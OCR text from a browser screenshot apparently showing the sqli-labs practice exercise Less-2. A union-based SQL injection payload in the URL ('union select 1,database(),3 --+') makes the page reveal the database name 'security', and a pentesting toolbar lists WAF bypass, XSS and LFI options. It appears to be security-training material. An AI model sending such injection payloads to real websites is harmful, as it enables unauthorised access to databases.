 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
49.232.171.41/Less-2/?id=0 union select 1,database(),3 --+ 90% 搜索 JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-2/?id=0 union select 1,database(),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
完成